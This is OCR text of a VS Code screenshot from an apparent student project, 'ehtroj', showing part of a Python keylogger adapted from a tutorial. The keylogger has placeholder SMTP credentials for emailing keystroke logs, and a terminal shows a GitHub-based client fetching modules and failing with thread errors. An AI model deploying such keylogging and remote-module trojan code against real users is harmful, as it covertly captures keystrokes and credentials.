 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py
Screenshot.py
venv
.gitignore
github-client.py
monitor-1.png
mytoken.txt
README.md
whois.py
OUTLINE
TIMELINE
.gitignore mytoken.txt github-clientsteal.py Screenshot.py modules keylogger.py Screenshot.py C:\...\steals config.json github-client.py whois.py
modules > keylogger.py > run > func1
1 # source https://www.thepythoncode.com/article/write-a-keylogger-python
2
3 import keyboard # for keylogs
4 import smtplib # for sending email using SMTP protocol (gmail)
5 # Timer is to make a method runs after an `interval` amount of time
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17
18 def run(**args):
19 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
20
21 def func1(keylogger):
22 # if you want a keylogger to send to your email
23 # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
24 # if you want a keylogger to record keylogs to a local file
25 # (and then send it using your favorite method)
26 keylogger.start()
27
28 def func2(keylogger):
29 time.sleep(60)
30 return keylogger.log
31
32 Thread(target = func1).start()
33 return Thread(target = func2).start()
34
35 class Keylogger:
36 def __init__(self, interval, report_method="file"):
37 # we gonna pass SEND_REPORT_EVERY to interval
38 self.interval = interval
39 self.report_method = report_method
40 # this is the string variable that contains the log of all
41 # the keystrokes within `self.interval`
42 self.log = ""
43 # record start & end datetimes
44 self.start_dt = datetime.now()
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL
python
Total 5 (delta 2), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To https://github.com/vitterb/ehtroj.git
+ 23e448b...6d85710 main -> main (forced update)
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
Exception in thread Thread-2 (func1):
Traceback (most recent call last):
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 1016, in _bootstrap_inner
Exception in thread Thread-3 (func2):
Traceback (most recent call last):
self.run()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 1016, in _bootstrap_inner
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 953, in run
self.run()
File "C:\Program Files\WindowsApps\PythonSoftwareFoundation.Python.3.10_3.10.2544.0_x64__qbz5n2kfra8p0\lib\threading.py", line 953, in run
self._target(*self._args, **self._kwargs)
TypeError: run.<locals>.func1() missing 1 required positional argument: 'keylogger'
self._target(*self._args, **self._kwargs)
TypeError: run.<locals>.func2() missing 1 required positional argument: 'keylogger'
main 0 0 56
Ln 21, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
01:58
31/12/2022
56